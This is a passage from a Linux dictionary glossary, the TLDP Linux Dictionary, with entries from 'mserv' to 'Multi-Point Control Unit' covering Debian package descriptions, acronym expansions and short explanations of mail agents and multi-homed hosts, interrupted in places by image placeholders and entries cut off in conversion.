local centralised multiuser music server Mserv is a music server designed to do a number of things better than most systems designed to play mp3s: − Supports any type of client using standard TCP protocol − Stores information on mp3 (bitrate, duration, name, author, genre, date produced, last play date) in on−disk database. − Stores rating information supplied by the user (awful, bad, neutral, good, superb). − Has a comprehensive queuing system (track, album, random album, etc) – Random play chooses the songs that people currently on−line want to hear using their ratings of the songs. − Search facilities, status information, statistics, etc. − User management facilities, four levels of users, encrypted passwords. – Talker style communication (say, emote etc.) – Play, next, pause, stop, repeat, volume, bass, treble settings. − On−line and off−line track information editing. − Advanced filter facilities (e.g. 'john=superb', '!good', 'year>1990', 'duration<180', 'genre=pop', 'john=good|fred=unheard' etc.) − Built−in telnet client (see manual). − Library interface, no need to write TCP code. – Comes with command line shell program for interfacing and web client to this shell program for web−based control. − Uses an external player to output, and is known to support mpg321, mpg123 and freeamp – this could be used to broadcast the output or support other players. – Comes with a setuid wrapper for mpg123−compatible players that can increase the nice level for low−capability processors. For more info see http://www.mserv.org From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mserver*

Network Modem Server The mserver program is a network modem server which allows modems to be exported to any number of hosts on the (local) internet. Access control for each individually exported modem is performed on a per−host basis. Windows 95 shareware client available. Work on a Mac version in progress. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MSFIS*

MicroSoft Fax Information Service (MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MSFP*

Management Service Focal Point (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *msgcmp*

compare two message catalogs From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *msgcomm*

search catalogs for common messages From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *msgfmt*

compile message catalogs From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *msgmerge*







sending and receiving plain text files. The protocol used is called the Simple Mail Transfer Protocol (SMTP). The server prorgams that implement SMTP to move mail from one server to another are

called Mail Transfer Agents (MTAs). Once upon a time users would have to Telnet into an SMTP server and use a command line mail program like 'mutt' or 'pine' to check their mail. Now, GUI based e−mail clients like Mozilla, Kmail and Outlook allow users to check their email off of a local SMTP sever. Additional protocols like POP3 and IMAP4 are used between the SMTP server and desktop mail client to allow clients to manipulate files on, and download from, their local mail server. The programs that implement POP3 and IMAP4 are called Mail Delivery Agents (MDAs). They are generally seperate from MTAs. From Advanced Linux Pocketbook [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MTA*

Mail Transport Agent (SMTP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MTA*

Message Transfer Agent (MTS, OSI, X.400) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MTBF*

Mean Time Between Failure From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MTBF (Mean time between failures)*

The statistical average operating time beween the start of a component's lie and the time of its first electronic or mechinical failure. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MTBRP*

Mean−Time−Between−Parts−Replacement From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MTC*

Master Test Component (ISO 9646−3, TTCN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MTC*

MIDI Time Code (MIDI) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MTD*

Memory Technology Driver (IBM, PC−DOS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mtd−tools*

Memory Technology Device Tools Tools for manipulating memory technology devices, such as flash memory, Disk−On−Chip, or ROM. Includes mkfs.jffs, a tool to create JFFS (journaling flash file system) filesystems. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MTDA*

Mean Time Data Availability From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MTDS*

Magnetic Tape Operating System (OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MTE*

MuTating Engine (Viren), "MtE" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MTEC*

Motorola Training and Education Center (org., Chicago) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MTF*

Message Text Formats From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



about each machine. From Debian 3.0r0 APT



controls tape autochangers MTX can be used to manipulate tape auto−changers, also known as "jukeboxes", such that backup software can make use of the multiple tape capabilities of the auto−changer. In particular, this is necessary glue for using a backup system like Amanda with a DDS

auto−changer like the HP Surestore 12000e. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mtype*

display contents of an MSDOS file TQ From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mu−cite*

Message Utilities for emacsen. MU stands for "Message Utilities". It consists of following modules: mu−cite: a citation utility mu−cite.el −−− main module of mu−cite mu−bbdb.el −−− mu−cite submodule for BBDB mu–register.el −−− mu–cite submodule for registration latex–math–symbol.el −−− translate mathematical symbols of LaTeX into MULE characters From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MUA*

Mail User Agent From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MUBIS*

MUltimediales BueroInformationsSystem (OA, BIS, TU Braunschweig), "MuBIS"c From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MUCK*

Multi−User Chat Kingdom (MUD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MUD*

Acronym for Multi−User Dungeon, a type of text based adventure game accessed with telnet or a specialized client program, such as tintin, tinyfugue, or tinytalk. There are many types of MUD including Diku, MOO, and MUSE. On example is ChicagoMUSE. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MUD*

Multi−User Dungeon (MUD) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MUD (Multi−User Dungeon or Dimension)*

A (usually text−based) multi−user simulation environment. Some are purely for fun and flirting, others are used for serious software development, or education purposes and all thatlies in between. A significant feature of most MUDs is that users can create things that stay after they leave and which other users can interact within their absence, thus allowing a world to be built gradually and collectively. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *muddleftpd*

A flexible and efficient FTP daemon MuddleFTPd has been designed from the ground up to be efficient, configurable and to be tolerant of being run in root or non−root mode. This server enables users to set up a variety of configurations, from a traditional FTP server using the password file for everything, to using the password file for nothing running entirely as a single user. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mueller7−dict*

English/Russian dictionary in dict format Electronic version of seventh edition of English/Russian dictionary by V. K. Mueller. This package contains dictionary in dict format. You'll need dictd server and dict client to use it. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mueller7−mova*

English/Russian dictionary in mova format Electronic version of seventh edition of English/Russian dictionary by V. K. Mueller. This package contains dictionary in mova format. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mueller7accent−dict*

English/Russian dictionary with accents in dict format Electronic version of seventh edition of English/Russian dictionary with accents by V. K. Mueller. This package contains dictionary in dict

format. You'll need dictd server and dict client to use it. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mueller7accent−mova*

English/Russian dictionary with accents in mova format Electronic version of seventh edition of English/Russian dictionary with accents by V. K. Mueller. This package contains dictionary in mova format. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MUGD*

MUMPS User Group Deutschland (MUMPS, user group), "MUG−D" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *muh*

Full−featured IRC bouncing tool. muh is a smart irc−bouncing−tool that remains on IRC all the time. You can take control over your nick by connecting to muh with an IRC client that is able to supply a password for the server connection. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MUI*

Management User Interface (OMF, UI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MUI*

Multimedia User Interface (SGI, UI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MULDEM*

MULtiplexer−DEMultiplexer From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MULE*

MULtilingual Enhancement of GNU EMACS (EMACS, GNU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mule−ucs*

character code translator system on Emacs MULE−UCS is a coding system and character code translator system. This has an universal ability to translate from any character sets to any, and construct new coding systems easily. And MULE−UCS have a package to translate between MULE INTERNAL CODE and ISO−10646, So you can handle ISO−10646 based coding systems on Emacs/Mule(But can't work on 20.2, this version have no extended CCL), Mule 3.0 and Meadow. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Mulimidix*

Mulimidix is a mini Linux distribution for building a PC−based set−top box and multimedia player system with digital TV, MP3, DivX, etc. support, using VDR, Freevo and other tools. It is currently optimized for i686. Initial version 0.1 was released April 4, 2003. Version 0.1.9pre was released May 17, 2003. A 'special purpose/mini' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *muLinux*

muLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *multex−base*

basic MulTeX library files. MulTeX is a TeX for Multilingual langauges included Chinese, Japanese and Korean. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *multex−bin*

Multilingual TeX MulTeX is TeX for Multilingual text based on the original Knuth's TeX. Include: multex, jmulatex, amsmultex (amsmultex depends on tetex−extra package). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *multi−gnome−terminal*

Enhanced the GNOME Terminal Multi Gnome Terminal is an enhanced version of gnome−terminal which has the following features added: − Many terminals in each window − Switch between

terminals using shortcuts − Execution of user defined commands in new terminals − Notification of terminal states (changed, changing, unchanged) using different tabs colors − Reorderable tabs All this extensions are inspired by screen and konsole (the KDE2 terminal) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *multi−homed*

A computer may have multiple adapters and multiple IP addresses. We called these multi−homed hosts. The existence of such machines makes some security processes difficult. UDP based transactions (like DNS) sometimes show anomalies because the responses come back from IP addresses different than the one the request was sent to. Sun workstations demonstrate and even more difficult problem: if multiple adapters are installed within the workstation, they are all assigned the same MAC address. Sometimes people hook both adapters to the same ethernet network. This means that every incoming packet is received by both adapters, so every request is seen multiple times, and responded to multiple times. The symptoms are that on UDP based protocols, every request sent to the multi−homed Sun computer gets multiple responses back. Key point: Misconfigured multi−homed hosts are common enough that it makes distinguishing their anomalies vs. hacker anomalies difficult. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Multi−Point Control Unit (MCU)*

Computerized switching system which allows point−to−multipoint videoconferencing. From Glossary of Distance Education and Internet Terminology

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

